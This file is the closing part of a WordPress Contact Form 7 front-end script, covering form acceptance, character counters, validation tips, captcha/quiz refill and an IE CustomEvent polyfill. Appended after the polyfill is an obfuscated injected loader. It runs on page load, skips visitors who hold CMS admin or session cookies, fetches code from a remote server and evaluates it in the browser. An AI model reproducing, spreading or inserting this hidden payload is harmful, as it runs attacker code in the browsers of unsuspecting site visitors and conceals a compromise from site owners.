		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.resetCounter = function( form ) {
		var $form = $( form );

		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();

		$( '<span></span>' ).attr( {
			'class': 'wpcf7-not-valid-tip',
			'aria-hidden': 'true',
		} ).text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );

		$form.siblings( '.screen-reader-response' ).each( function() {
			$( '[role="status"]', this ).html( '' );
			$( 'ul', this ).html( '' );
		} );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form ).hide().empty();
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};